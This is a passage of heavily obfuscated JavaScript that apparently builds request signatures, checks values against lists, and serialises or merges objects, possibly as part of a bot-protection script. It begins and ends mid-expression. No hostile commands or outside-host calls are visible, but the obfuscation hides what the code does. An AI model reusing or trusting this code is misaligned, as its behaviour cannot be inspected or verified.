x4e1+-0x2fd7,hV(0x66e)))){if(new _0x39394d[(_0x48e2f9(0x297+-0x1*0x25fa+0x246c,hb[hV(0x604)]))](_0x45e437)[_0x3eebb0(0xd9*-0x5+-0x1*-0x152e+-0xfaf,hV(0x3d0))](_0x47c085))return _0x4a5cd4(_0x440dd4,_0x55d65f),_0x166c17[_0x25cf46];if(new _0xfa78db[(_0x4a77ad(-0x5b2+0x1d93+-0x16d8,hV(0x674)))](_0x15439c)[_0x1c7b1c(-0x1aac+-0x53a*-0x1+-0x16b4*-0x1,hV(0x3d0))](_0x2bf9c1))return hb[hV(0x7b0)](_0x37e022,_0x2cdd5f,_0x2ebcc2),_0x44973d[_0x3ad9d9];}else{if(hb[hV(0x1cf)](_0x1849a9[_0x50871e(0x1303+0x1f46*0x1+0x1*-0x30a3,'P@SF')](_0x3c233f),-(-0x126a*-0x1+0x5d6+-0x815*0x3)))return _0x139494(_0x3f465d,_0x40686e),_0x2a7b25[_0xa39eff];if(_0x57c241[hb[hV(0x4cf)](_0x3e58de,-0x1*-0x22a3+-0x4*0x269+-0x1759,hb[hV(0x738)])](_0x5b0b47)>-(-0x22b2+-0x1a6f*-0x1+0x844))return _0x466107(_0x22fb66,_0x30243d),_0x2925cb[_0xcc5fed];}}}}],hc=function(){var hM=hE;return hL[hM(0x461)][hf]=hy,hL[hM(0x461)][hL[hM(0x461)][hf][0x1da0+0x199a+-0x373a]]=+new hL['prototype'][hf][-0x1619+-0x3*0x72f+0x3*0xe95](),hU;};return(hL=hc)();}else throw _0x4ad077;}return function(hE,hw){var hU=hS;if(hh[hU(0x419)]===hU(0x166)){if(_0x28512c(_0x1f8b17))return!(-0xee3+0x22d*0x9+0x4b1*-0x1);if(hh[hU(0x6d4)](_0x20e0b7,_0x313b69))return!(-0x242e+-0x16d0+0x3aff*0x1);if(_0x5bf1df(_0x3e4da3))return!(-0x2*-0xb12+0xe16+0x21*-0x119);}else{var hf=hE(),hy=parseInt;function hc(hM,hV){return hd(hV+(0x113f+-0x751*-0x1+0xc1a*-0x2),hM);}while(!![]){try{if(hh['crbpE'](hh['tYJca'](hh[hU(0x46c)](hh[hU(0x788)](hh['tYJca'](hh['ojwrh'](hh[hU(0x6a5)](hh['HNyCL'](hh[hU(0x2fe)](hh['ojwrh'](hh[hU(0x788)](hh[hU(0x46c)](hh[hU(0x2fe)](hh[hU(0x7ed)](hh[hU(0x67d)](hh[hU(0x142)](hh[hU(0x518)](hh[hU(0x67d)](hh[hU(0x831)](hh['MUOWd'](hh[hU(0x142)](hh[hU(0x7ed)](hh[hU(0x13a)](hh[hU(0x142)](hh[hU(0x175)](hh[hU(0x2b8)](hh[hU(0x4da)](hh[hU(0x32d)](hh[hU(0x369)](hh[hU(0x5d3)](hh[hU(0x788)](hh['sfCyI'](hh['doADr'](hy(hc(hh[hU(0x40c)],0x1*0x10dd+0x1d2a+-0x2dee),-0xb0c+-0xa7*0x9+0x10fb),hy(hh[hU(0x815)](hc,hh['mdKXp'],-0x12b3+0x7*0x2+-0x1*-0x12c1),-0x5d4+-0x1469+0x1*0x1a4d))+hy(hc(hU(0x845),0x1903*0x1+-0x13de+-0x507),0x652*-0x4+0x77*0x52+-0xcc6)+hy(hc(hU(0x2c5),0x27b+-0x919+0x6bd),-0x130a*-0x2+-0xa98+0x924*-0x3)+hy(hc(hh[hU(0x671)],0x2651+-0xda4+0x1a3*-0xf),0x2*-0x545+0x6fb+0x135*0x3)+hy(hh[hU(0x815)](hc,hh[hU(0x209)],0x1390+0x18aa+-0x2c19),0xe1f+0x631+0x120*-0x12)+hh[hU(0x19d)](hy,hh[hU(0x815)](hc,'vPRk',-0x65*-0xb+-0x54a+0x117),0x23d5+-0x2575+0x1b0),hh[hU(0x19d)](hy,hc(hU(0x83a),-0xf*-0x227+-0x1*0x1c6a+-0x3b9),0x1*0x641+0x1a*-0xb6+-0x3*-0x419))+hh['zSCPK'](hy,hh[hU(0x196)](hc,hU(0x5b6),-0x9*-0x3e9+-0x5*0x2db+-0x14c3),0x676*-0x4+-0x1901+-0x1*-0x32e9)+hh[hU(0x797)](hy,hc(hU(0x22c),0x1dc2+0x15d0+-0x3363*0x1),-0x263d+0x67d+-0x3fa*-0x8)+hh['nZDWd'](hy,hc(hh[hU(0x7e1)],0xac0+-0x17ba*-0x1+0x52*-0x6b),-0x2239*-0x1+-0x1fb5+-0x274)+hy(hh['Ngxcx'](hc,hU(0x286),-0x13*0x117+0x9ea+0x1*0xb05),-0x16a4+-0x211*0xb+0x2d6f)+hy(hc(hU(0x5e3),0x21af+0x1*-0x457+0x1d1d*-0x1),0x4*-0x1aa+-0x67*0x2b+0x1805),hy(hh[hU(0x35f)](hc,hU(0x743),0x96a*0x1+0x2514+-0x2e3e),0x1*0x13c+-0x26a*0x7+-0x7dd*-0x2))+hy(hc(hh['VJeAU'],0x1aa5+-0xa1b+-0x1048),-0x2175+-0x1*0x2511+0x4696),hy(hh['kPkzN'](hc,hh[hU(0x780)],0x2031+-0x10cb*-0x2+-0x4184),-0x1*0x1fbb+0x130a+0x1*0xcc1)),hy(hc(hh[hU(0x820)],-0x228d+0x1b4*0x11+0x5e0),0x1*0x1d8f+-0x20ac+0x32d)),hy(hc('30xY',-0x1*0x157d+0xfe7+0x2*0x2ef),-0x9*0xb3+0x89f*-0x1+0xefa)),hy(hh[hU(0x1ad)](hc,hh['UwfFA'],0xb*0xc7+-0xee2*-0x1+-0xbf*0x1f),0x232f+0xa*0x359+-0x4499))+hh[hU(0x3a6)](hy,hc(hU(0x41e),-0x24f0+-0x907+-0x1*-0x2e46),-0x1*-0xe6c+-0x1644+-0x1*-0x7e8),hy(hc(hU(0x81e),-0x13b+0x1694+-0x1505),0x25f+-0x7b5+-0x2*-0x2b3)),hh[hU(0x19d)](hy,hc(hh[hU(0x3dc)],0xf9e+-0x167d+0x3*0x267),0x1e*0xbf+0x2*0xae7+0xb08*-0x4))+hy(hc('7hm8',0x1838+-0x5*0x10+0x7db*-0x3),0x7e1+-0x2*-0x3ad+-0xf2b)+hy(hc('#gTs',0x5*-0x643+-0x1f33+-0x34f*-0x13),-0xb1f*0x2+-0x1081+0x26cf)+hy(hh[hU(0x19d)](hc,hU(0x4ec),-0x94b+0x60e+0x39d),-0x1367+0xca*-0x25+0x30a9),hh[hU(0x67e)](hy,hc(hh[hU(0x4d0)],-0xeb+0x2ab*-0xb+-0x1*-0x1ea9),-0x171f*0x1+0x5c*0x49+-0x30d))+hh[hU(0x65c)](hy,hh['UknlB'](hc,hh[hU(0x769)],0x7*-0x28e+-0xd61+0x1fa9),-0x2e4*0xc+0x617*0x5+-0x16f*-0x3),hy(hc(hU(0x6c8),-0x3*-0x66b+0x1*-0x1c4f+0x975),-0x20f2+0x1a5b+-0x1*-0x6a7)),hy(hc(hh['jhrBI'],-0x1*0x2561+-0x268f*0x1+0x4c60),0xd*0x2a7+0x758+-0x29c3*0x1))+hy(hc(hU(0x6b3),0x15bb+0x1379+-0xc1*0x36),0x1d*-0xcb+-0x2653+0x3d62),hy(hc(hh[hU(0x650)],0x126+-0x3*-0x119+-0x3f2),-0x1*0x323+-0x1*0x2343+0x2676))+hy(hc('Zyd3',-0xcd*0x1d+0xf*-0x28b+-0x50*-0xc6),-0x1856+-0x1e08+-0x366e*-0x1)+hy(hc(hU(0x7da),0x160c+0xc7c+0x3*-0xb57),-0x185*0x1+-0x2627*-0x1+-0x97*0x3e)+hy(hc('q3AB',-0xaf1+-0x1eed+-0x4*-0xa99),0x570+-0x6fd+-0x3b*-0x7)+hh['zAflL'](hy,hc(hU(0x602),-0x2d*-0xc9+0x1*-0x12a7+0x1*-0x1024),0xbc0+-0x32b+-0x885)+hy(hc(hU(0x1b2),0xb7+0xa1*-0x11+0xa8b),0x16*-0xed+-0x1eb7+0x3325),hh[hU(0x1fb)](hy,hh[hU(0x732)](hc,hU(0x648),0x2*-0x66c+-0x24a7*0x1+-0x3215*-0x1),0x165d+-0x1*0x278+-0x13d5))+hy(hc(hU(0x760),-0x5d*-0x57+0x1331+-0x3233),-0x631+-0x3*0x52b+0x45a*0x5)+hh[hU(0x632)](hy,hc('sh4a',0x1fd*0xb+0xb5f+0x20a1*-0x1),-0x4b+-0x1174+0x2f*0x61)+hh[hU(0x30e)](hy,hh[hU(0x3a6)](hc,hU(0x525),-0x72f*-0x3+-0x884+-0xc66),0x1aa0+-0x1faa*-0x1+-0x202*0x1d)+hy(hc(hh[hU(0x795)],0x476+-0x1*0x244a+-0x103c*-0x2),0x1e62+0x43b*0x1+-0x3d*0x91)+hy(hh[hU(0x797)](hc,hh[hU(0x812)],0x88c*-0x4+-0xb*0x243+0x16*0x2b7),-0x739*-0x1+0x10ef+-0x1818*0x1)+hy(hh[hU(0x196)](hc,hh[hU(0x4b1)],-0x2152+0x1c*-0x149+0xa9*0x6a),0x203a+0x1d0d+-0x3d37)+hy(hc(hU(0x3db),-0x1*0x10e8+-0xcd5+0x2*0xf38),0x12e*-0x19+-0x171*-0x1+0x1*0x1c1d),hy(hc(hU(0x20d),-0x2*0xe2a+-0x6*-0x20b+0x10c7),-0x129+0x44e*0x5+-0x144d))+hy(hh['Ngxcx'](hc,hh[hU(0x7c4)],-0x337*-0x8+-0x1c*0x11d+-0x1*-0x62b),0xa7+0x636+-0x6cd),hy(hc('h&Vd',-0x1f*-0x47+-0x15e0+0xdff),0x709+-0x23b0+0x1cb7))+hy(hc(hU(0x825),-0xa63*0x3+-0x2f+0x2011*0x1),-0x501+0xcb3+-0x7a2*0x1),hy(hh['ZqTZE'](hc,hU(0x392),0x13b9+-0x701+-0xbfb),-0x119a+-0x2081+0x322b*0x1)),hy(hc(hh[hU(0x24d)],-0x71*0x1d+0x473+-0x918*-0x1),0xd92+0x72a*-0x2+0xd2)),hh[hU(0x218)](hy,hc(hU(0x422),0x1fcc+0x47a+0x55*-0x6b),0x22d3+-0x3*0x3f5+-0x5b9*0x4)),hy(hc(hU(0x759),0x259+0x1d*0x2+0x2a*-0xb),-0x7d8+0x8*0x1ba+-0x5e8))+hy(hc(hh[hU(0x252)],-0x214+0x1a3*0x17+-0x9f*0x38),-0x203d+0x21f9+-0x1ac*0x1)+hy(hc(hU(0x60e),0x145b+0x11d0+0x365*-0xb),-0x202f+-0x5e1+0x131*0x20)+hy(hh[hU(0x30e)](hc,'5T5m',-0x1e0c+-0x10e3+-0x17e3*-0x2),0xa93*0x1+-0x43*-0x92+-0x1*0x30b9)+hy(hc(hh[hU(0x642)],0x1f25+0x17db*-0x1+0x1e*-0x37),0x1a3a+-0x21cb+0x7a1),hy(hc('q6tf',-0x1a9c*-0x1+-0x4a1+-0x709*0x3),-0x4*-0x832+0x1664+0x371c*-0x1))+hy(hh['nZDWd'](hc,hU(0x707),-0x970+0x4cf*-0x6+0x272d),0xc58+-0x79*-0x16+-0x2*0xb57)+hy(hc(hU(0x7c2),0x33*-0x7a+0xd8*-0x9+0x25*0xe3),-0x19d0+-0x3b9*0x7+0x33ef)+hy(hh['iRuHk'](hc,hU(0x6dd),0x621*0x1+0x23a1+-0x28d2),-0x28*0xdc+-0x7*-0x3be+0x83e),hy(hc(hU(0x787),-0x85*0xc+0x1d1a+0x1f*-0xb5),0xb69+-0xa6*-0x12+-0x1705))+hy(hc(hU(0x3ab),-0xc00+0x5f*0x4d+-0xf9f),0x80e*-0x3+-0xbe4+0x241e)+hy(hh['rwgBP'](hc,hU(0x2db),0xf5*-0x2+0xc9*-0x13+0x1*0x11cc),0x1af9*-0x1+0x8f1+0x1218)+hy(hc(hU(0x558),0x8ac+0xd91+-0x1545*0x1),0xd95+0x18a*0x11+-0x27af)+hy(hc(hh[hU(0x440)],0x19cf+0x156f+-0x2e44),-0x6*0x251+-0xb7*-0x1+0x1*0xd3f)+hh['afGNn'](hy,hh[hU(0x231)](hc,hh[hU(0x320)],0x1d7f+-0x15d+-0x1b23*0x1),0x111*-0x1d+0x6ea+0x1*0x1813),hy(hc(hh['aqllX'],0x1*-0xd1+0x541+-0x36c),-0xe80+0x8*-0xda+-0xab*-0x20))+hy(hh[hU(0x65c)](hc,hh[hU(0x127)],-0x164+-0x4b*-0x7a+0x214f*-0x1),0x6b6*-0x2+0x1*-0x201e+0x2d9a)+hh[hU(0x30e)](hy,hc(hU(0x53c),-0x1d9e+0x534+0x1978),0x73c+0x1*-0x1c8d+0xd*0x1a5)+hy(hc(hh['zDlXv'],0xb90+-0x226b+0x17ea),-0x13f4+0x2172+0x23d*-0x6)+hy(hc(hU(0x3e8),0x897+0x198a+-0x210a),-0x1459+0x6dc*0x1+0xd8d)+hy(hh[hU(0x69c)](hc,hh[hU(0x401)],0x18b8+0x70a+-0x1ea3),0x4f7+0x1bf6+-0x20dd),hh[hU(0x603)](hy,hh['nZDWd'](hc,'x9Ft',0x14*0x151+-0x1798+-0x19a),0xa11+0x1aa*-0xd+0x1*0xba1))+hy(hc(hU(0x23d),0x6d2+0x1784+-0x1d33),0x13f7+0x1bcb*0x1+-0x2fb2)+hy(hc(hU(0x2b1),0x1*-0x1292+0x22ac*-0x1+0x1b32*0x2),0x23d0+-0x1*-0x1947+-0x3d07*0x1),hy(hc(hh[hU(0x75f)],-0x19e1+0x1f15*0x1+-0x408*0x1),0x25b6+0x1*-0x13d9+-0x11cd))+hy(hh[hU(0x5cf)](hc,'al&6',0x1cc4+-0x25*0x3+-0x1b25),0x1*0x2397+0x22d5+-0x465c)+hy(hc(hU(0x1f2),-0x1669+-0x3*0x33b+0x214b),0x1ac6+0x1ce3+0x14b*-0x2b),hy(hh['Ngxcx'](hc,hU(0x4d5),-0x1e46+-0x540*0x6+0x177*0x2b),0x257e+0xc11*-0x2+-0xd4c))+hy(hh[hU(0x330)](hc,hU(0x510),0x2*0xc+0x1a9f+-0x1*0x1979),-0xd97+-0xf19*0x1+0x1cc0),hy(hc(hh['AQpbW'],0x23f6+0x2399+-0x4650),0x1*0x9c7+0x26a7+-0x305e))+hy(hc(hh[hU(0x6e8)],-0x1*-0x254d+0x10e7+-0x5*0xa97),0x373*0x1+0x3d*-0x15+-0xcf*-0x2),hy(hc(hU(0x740),0x137c*0x2+0x2*0xc2c+0x263*-0x1a),0xeb1+-0x1c31+0xd90)),hh[hU(0x4dd)](hy,hh[hU(0x603)](hc,hh[hU(0x451)],-0x2cb*-0x7+0x317+-0x1561*0x1),-0xe49+0x12bc+-0x463*0x1)),hy(hc(hh[hU(0x25e)],-0x15ef+-0x1bfa+0x332e*0x1),-0x2063*0x1+-0x2298+0x1659*0x3)),hy(hh[hU(0x732)](hc,'vGnF',0x42*-0x4f+0x4*-0xc5+0x18b8),0x1b76+0x73*-0x4f+0x817))+hy(hc(hU(0x2da),-0x2*0x2ef+0x1dde+-0x15*0x115),0x1336*-0x2+0x9a9+0x1cd3)+hy(hc(hh[hU(0x1b9)],0x1*-0xad1+-0xe*0x2bd+0x326f),-0xb*-0x2f9+0x124e+-0x32f1)+hh['nZDWd'](hy,hc('!awN',0xe66+-0x26aa+0x198f),0x4*0x2db+-0x8*0x1c6+0x2d4)+hy(hc(hU(0x473),0x69*-0x46+-0x22bd+0x1597*0x3),-0x25e3+0x745*0x1+0x1eae),hh[hU(0x2c9)](hy,hc(hh[hU(0x22e)],-0x252f+0xb4b+0x17*0x12f),-0x2c*-0x4+0xb84+-0x54*0x25)),hy(hc(hU(0x74b),0x1846+0x1a1*0x11+-0x3298*0x1),0x215b+-0x1*0xe93+-0x12b8))===hw)break;}catch(hM){}hf['push'](hf[hU(0x70e)]());}}}(hL,-0x679a122554+0x1e6779d8bf*-0x2+0xdbf5dd18ed*0x1),hd;}(window),Ss,Sz=(function(){var h9=Sr,hS={'mfFQV':function(hH,hI,hj){return hH(hI,hj);},'cqEUi':h9(0x5bb)},hh=[];return{'Ze':function(hH,hI,hj,hG,hv){var hx=h9;if('Vtcce'===hx(0x43b))hG[hv]=hI,hh[hS[hx(0x4aa)](Su,-0x1254+-0x73f*0x5+0x3848*0x1,hS[hx(0x15b)])]([hH,hI,hj,hG,hv]);else return _0x340f6c[_0x2251f0(0x1*0x3fd+-0xb34*-0x2+-0x3*0x84d,hx(0x4c4))](_0x297f73);},'nu':B};}());function SB(h9,hS,hh,hH,hI){var hj=Sr,hG={'RjZIm':function(hd,hL,hE){return hd(hL,hE);},'wIElR':function(hd,hL){return hd(hL);},'IpviP':hj(0x722),'kJhTh':'p24g','UFkAu':function(hd,hL,hE){return hd(hL,hE);},'xkYgm':hj(0x224)},hv,hx=Sh[Su(-0x346*0x2+-0x1e89*-0x1+-0x1691,hj(0x42e))](),hO=B,hp=hG[hj(0x21d)](Su,-0x1164+-0x3*0x585+-0x22e8*-0x1,hj(0x760)),ho=Y+Su(-0x2*0x12aa+-0x1bbe+0x97d*0x7,hj(0x667))+Y,hD=hx[Su(0x1778+0x1*-0x16f7+0x1*0x13d,hj(0x818))]();h9[hD]=G[hG[hj(0x21d)](Su,-0xe82+-0x2*-0x98f+-0x3d0,hj(0x291))](hG[hj(0x5ea)](Sy,Sv[hG['RjZIm'](Su,-0x13*0x9b+0x1e22+0x16*-0xc7,hj(0x339))](hS,hH,hI)+hO)),hh[-0xa50+0xe*0x2b3+-0x1b7a]!==!(-0x1*0x25bd+0x541*0x1+0x207c)?(hv=S2[hG['RjZIm'](Su,-0x24*-0x115+0x1e2c*0x1+-0x7b*0x8d,hG[hj(0x284)])](h9[hx[Su(-0x5d*0x30+-0x6fd*-0x4+-0x8c6,hG[hj(0x5d4)])]()],Sh[Su(-0x260e+0xe88+0x1*0x18a9,hj(0x513))]())+B,h9[hx[hG[hj(0x21d)](Su,-0x106*0x12+-0x1a*-0xce+-0x1e1,'MwPT')]()]=Sc(G[hG[hj(0x1d5)](Su,-0x1586+0x105e+0x5f4,hj(0x291))](hx[Su(-0x15b*-0x11+-0x9*0x39+-0x146b,hG[hj(0x569)])]()+hv+hx[Su(0x31d+0xeab*0x2+-0x1eb5,hj(0x818))]()))):h9[hx[Su(0x777*0x1+0xaa0*0x3+-0x26b8,hG[hj(0x569)])]()]=G[hG[hj(0x1d5)](Su,0x11f4+0x341*0xa+0x18d9*-0x2,hj(0x291))](hG[hj(0x5ea)](Sc,G[Su(-0x1995+-0x1616+0x3077,hj(0x291))](hS)));}function Sg(h9){var hS=Sr,hh={'YTtjZ':function(hv,hx,hO){return hv(hx,hO);},'iAguG':hS(0x290),'SWYrO':function(hv,hx,hO){return hv(hx,hO);},'CRfyw':hS(0x825),'ZfRHY':function(hv,hx,hO){return hv(hx,hO);},'YRmzn':hS(0x135)},hH,hI,hj,hG;return h9!=null&&(hH=Sh[hh[hS(0x6d3)](Su,0x110e+0x2065+-0x2*0x181d,'nr#P')](),(!Sh[hh['YTtjZ'](Su,-0x11*0x10f+0x1695+0x1*-0x33f,hS(0x249))]()||!hH[Su(0x1a78+0x17*0x2b+-0x105*0x1d,hS(0x63c))]())&&(hI=hH[Su(0x20c3*-0x1+0x1c69+0x571,hS(0x65d))](),hj=hH[Su(0x25cf+-0x35*-0x51+-0x5*0xa99,hS(0x16c))](),hG=hH[hh[hS(0x6d3)](Su,0xbda+0xf66+-0x1b*0xfb,hh[hS(0x521)])]()?hI+Sh[Su(0xdf4+0x10b7+-0x1df3,hS(0x7ea))][hh[hS(0x33c)](Su,0xa*0x2bf+-0x164*0x9+-0xddd,hh['CRfyw'])]+hj:hI+hj,S2[hh[hS(0x18e)](Su,0xa61*-0x3+0x2*0x966+0x1*0xdb9,hS(0x52d))](Sh[Su(-0x21d8+-0x26e2+0x4946,hh['YRmzn'])](),hG)===h9));}function SF(h9){var hS=Sr,hh={'CsEDE':function(hI,hj,hG){return hI(hj,hG);},'rGIcO':hS(0x63c),'OoHFs':function(hI,hj,hG){return hI(hj,hG);},'efPsh':'RwPf'};return h9!=null&&(!Sh[Su(0x1bc6+-0x1*0x1e7d+-0x40e*-0x1,hS(0x249))]()||!Sp[hh[hS(0x1d1)](Su,0xe3+-0x1a6c+0x1a4d,hh[hS(0x438)])]())&&!!Sp[Su(-0x1ce7+0x3cb*0x8+0x1e*-0x3,hS(0x65d))]()&&(hH=Sp[Su(-0x137*0x3+0x115e+-0xca2,hS(0x65d))](),S2[Su(-0x19c+-0x1*0x1f51+0x224f,hS(0x52d))](Sh[hh[hS(0x28f)](Su,-0x1e24+-0xefd+0x2dad,hh[hS(0x38a)])](),hH)===h9);var hH;}function SY(h9,hS,hh,hH){var hI=Sr,hj={'FtsTS':hI(0x1f9),'AbGqC':function(hG,hv){return hG!=hv;},'xovsk':hI(0x40a),'nMKUp':function(hG,hv,hx){return hG(hv,hx);},'nozzc':function(hG,hv){return hG!=hv;}};return!!(hS!=Q&&hS[Su(-0xfd9*0x1+-0x11c*-0x15+-0x605,hj[hI(0x6c3)])]>-0x822+-0xde6+0x1608&&hj[hI(0x78c)](h9,Q)&&S2[Su(-0x16e8*0x1+0x16a*-0x13+0x336d,hj[hI(0x2ac)])](h9,hS))||!!(hh!=Q&&hh[Su(0x25ef+-0x1d3e+-0x743,hI(0x1f9))]>-0x1197+0x146+0x1051&&h9!=Q&&S2[Su(0x1*0x1c79+-0x1591*-0x1+-0x30ad,hI(0x42c))](h9,hh))||hH!=Q&&hH[hj[hI(0x57d)](Su,0x18fa+-0xd*-0x18+0x14*-0x13d,hI(0x1f9))]>0x17a1+0x1*-0x968+-0xe39*0x1&&hj['nozzc'](h9,Q)&&SG[Su(-0x1165+-0x815+-0x3da*-0x7,'qJxT')](hH,h9);}function Sk(h9,hS){var hh=Sr,hH={'mQdAk':function(hx,hO){return hx>hO;},'aicKV':function(hx,hO,hp){return hx(hO,hp);},'gjtYG':hh(0x1f9),'JEcbO':function(hx,hO){return hx<hO;},'MgXoq':function(hx,hO,hp,ho,hD){return hx(hO,hp,ho,hD);},'RtKLH':function(hx,hO){return hx+hO;},'phuJj':hh(0x23e)},hI,hj,hG,hv=SM(h9);if(hS&&hH['mQdAk'](hS[hH['aicKV'](Su,-0x22ee+0xc4*0x1b+0xfb0,hH[hh(0x4eb)])],0x1805+-0xbc2+0x1*-0xc43)){for(hI=0x625*-0x2+-0x1*0x22cb+0x11*0x2c5,hj=hS[Su(0x1*0xc25+0x2347+-0x2dfe,hH[hh(0x4eb)])];hH['JEcbO'](hI,hj);hI++)if(hG=hS[hI],hH[hh(0x297)](SY,hv,hG[hH[hh(0x5cd)](Su(-0xdd8+-0x1b8f+-0x33b*-0xd,hH[hh(0x477)]),Su(-0x1*0x827+-0x2060+0x29e1,'5w45'))],hG[Su(-0x5*-0x784+-0x2587+0x1a5,'QuC2')+hH[hh(0x19c)](Su,-0x2*-0x3f8+-0xfd7+0x5*0x1e5,hh(0x4a7))],hG[Su(-0xe9*-0x29+0x13eb*0x1+-0x37dd,'W2PW')+Su(0x4c6*0x5+-0x42e+0x13a*-0xf,hh(0x39c))]))return!(0x5e*0x60+0x1*-0x1d0f+0x13d*-0x5);}return!(0xfc8+-0x452+-0xb75);}function SK(h9,hS){var hh=Sr,hH={'KWPeo':function(hO,hp,ho){return hO(hp,ho);},'KSBpw':function(hO,hp){return hO==hp;},'ULmKO':'MwPT','LtTbV':'cxjGN','CGPju':hh(0x6f1),'IIfly':hh(0x1f9),'vfMdh':function(hO,hp){return hO>hp;},'ZZfPE':'4XXt','vOECW':hh(0x7da),'tSRRK':function(hO,hp,ho){return hO(hp,ho);}},hI,hj,hG,hv,hx;if(hH[hh(0x256)](h9,null))return!(0x5*0x5ad+-0x1c*0x13d+-0x2*-0x326);hI=!(-0x1dfa+0xad6+0x1325);try{if(hj=Sh[Su(-0x1*-0x2233+-0x13da+-0x3*0x44f,hh(0x42e))](),hG=hj[Su(-0x11e9+0x2*-0xc4+0x282*0x8,hH[hh(0x7a6)])](),typeof h9===Z){if(hh(0x444)===hH['LtTbV']){if(S2[Su(-0x5*0xcb+0xab*-0x16+0x4eb*0x4,hH[hh(0x2d9)])](h9)){if(hS)return hI;for(hv=0x97e+0x172f+0x23*-0xef,hx=h9[Su(-0x1540+0x3*0xaf4+-0xa2e,hH[hh(0x51e)])];hv<hx;hv++)if(SK(h9[hv],!(-0x6fd*-0x1+-0x90f+0x212))){hI=!(-0x1*0x20de+-0x1f5*0x4+0x28b2);break;}}else hH[hh(0x630)](S2[Su(0x824+-0x1e*0xdb+-0x2c0*-0x7,hH[hh(0x497)])](h9)[hH[hh(0x552)](Su,0x99+-0x80f*0x3+0x193a,hh(0x551))](hG),-(0x1677+0x18*-0x191+0x2*0x791))&&(hI=!(0x1c9e+-0x11ca+-0x134*0x9));}else _0x1218ed=_0xcd4dc8[hH[hh(0x552)](_0x15d48c,-0x1f17+-0x139c+0x3b*0xdf,hh(0x4ce))](_0x2dda4f);}else S2[hH[hh(0x552)](Su,-0xb66*0x1+-0x31*-0x1+0xc14,hH[hh(0x6ef)])](h9)&&h9[hH[hh(0x5aa)](Su,0x2638+0x1*-0x214f+-0x5*0xa7,hh(0x551))](hG)>-(-0xa5*-0x29+-0x14aa+-0x5c2)&&(hI=!(-0x1*0x2209+0x1*-0x26e5+-0x1*-0x48ee));}catch(hO){return hI;}return hI;}function Si(h9,hS){var hh=Sr,hH={'NFXQt':function(hx,hO,hp){return hx(hO,hp);},'hjSvI':'pIki','mbdPK':function(hx,hO){return hx+hO;},'weGnj':hh(0x42f),'VCdBC':hh(0x5bb),'ernxa':function(hx,hO){return hx!==hO;},'uOOzd':function(hx,hO){return hx+hO;},'MnkdZ':function(hx,hO,hp){return hx(hO,hp);},'gDCMk':function(hx,hO,hp){return hx(hO,hp);},'qnqpl':hh(0x298)},hI,hj,hG,hv=[];for(hI in h9)G[Su(-0x2024+0x3*-0x9de+0x3e97,hh(0x7a3))][hH[hh(0x34c)](Su,0x1*-0x335+0x4d*-0x29+0x1024,hh(0x42d))][hH[hh(0x34c)](Su,-0x98c+-0x964+0x1369,hH[hh(0x516)])][Su(-0x82f*-0x2+0x11bb+-0x209b,hh(0x4c4))](h9,hI)&&(hj=hS?hH['mbdPK'](hH[hh(0x7b6)](hS+hH[hh(0x34c)](Su,-0xbd6+0x11db+-0x533,'sUZo'),hI),Su(-0x1f*0x8a+0xd7a+0x42d,hH['weGnj'])):hI,hG=h9[hI],hv[hH['NFXQt'](Su,-0xdc9+0x116c+-0x1ea,hH[hh(0x321)])](hH[hh(0x3cd)](hG,null)&&typeof hG===Z?Si(hG,hj):hH[hh(0x1fc)](G[Su(0x211a*-0x1+0x126e*-0x2+-0x1796*-0x3,hh(0x291))](hj),Su(0xab1+0xb3f+0x1567*-0x1,'MUk1'))+G[hH[hh(0x762)](Su,0x5be+0x1*-0xb0+-0x442,hh(0x291))](hG)));return hv[hH['gDCMk'](Su,0x9f5+0x3*-0xc20+0x1af8,hh(0x242))](Su(-0x131e+-0xec*0x25+0x35df,hH[hh(0x478)]));}function Sr(h9,hS){var hh=h2();return Sr=function(hH,hI){hH=hH-(0x1e86*-0x1+-0x18a0+-0x1*-0x3848);var hj=hh[hH];return hj;},Sr(h9,hS);}function SZ(h9,hS,hh){var hH=Sr,hI={'kVjOw':function(hD,hd,hL){return hD(hd,hL);},'GeTQO':function(hD,hd,hL){return hD(hd,hL);},'TGPqV':function(hD,hd,hL){return hD(hd,hL);},'vDYXE':hH(0x1f9),'qOhmb':function(hD,hd){return hD<hd;},'PVWYf':'f9F%','BOjvd':hH(0x128),'upVdE':'^b2r','edQAN':hH(0x638),'dGbVr':hH(0x455),'kMawd':function(hD,hd){return hD!==hd;},'fNIXE':function(hD,hd){return hD!=hd;},'wQgXR':hH(0x5e3),'SrQNM':hH(0x244),'SXxvb':function(hD,hd,hL){return hD(hd,hL);},'KpVSh':function(hD,hd,hL){return hD(hd,hL);},'VZrEX':function(hD,hd,hL){return hD(hd,hL);},'QvUXk':'bD0O'},hj,hG,hv,hx,hO,hp,ho;if(hI[hH(0x31c)](typeof hS,Z))return h9;if(h9==null)return Si(hS,!(-0xf*0xad+0x20ad+-0x1689));if(!S2[Su(-0x305+-0x17ee+-0x3*-0x946,hH(0x7da))](h9))return hS;if(hI[hH(0x5df)](hh,null)){for(hj=S2[Su(0x35*-0x6f+-0xab0+0x11*0x215,'4XXt')](hS),hG=-0x2023+-0x129e+0x32c1,hv=hj[Su(0xa2*0x24+0xb9b+-0x2ff*0xb,hH(0x1f9))];hI[hH(0x49a)](hG,hv);hG++)hh[Su(0x26f*-0x9+0x23*-0x93+0x2a97,hI[hH(0x3fc)])](hj[hG],hS[hj[hG]]);return hh;}try{if(hx=G[Su(-0x1f*0x86+0x1a4e+-0x913,hI[hH(0x811)])][hI['SXxvb'](Su,0x1*-0xf7f+0x3*0x3f4+0x4a0,hH(0x755))](h9),S2[Su(0x1979+-0x21f*0x2+-0x1438,hH(0x6f1))](hx)){for(hp in(hO={},hS))hO[hp]=hS[hp];return hx[hI[hH(0x6fb)](Su,0x2280+-0x24e*0xb+-0x76d,'zUWj')](hO),G[hI[hH(0x267)](Su,0x1f93+0x2*0x100+-0x2092*0x1,'EY!R')][hI[hH(0x526)](Su,-0x269*0x1+0x29*0x1d+-0x2e*0x4,hH(0x48f))](hx);}for(ho in(hO={},hx))hO[ho]=hx[ho];for(hp in hS)hO[hp]=hS[hp];return G[Su(0x1b3f+-0x8cd+-0x5*0x37d,hI['SrQNM'])][Su(0x1*0xa17+0x1*-0x97+0x124*-0x7,'#5yt')](hO);}catch(hD){if(hH(0x73b)===hH(0x73b))return 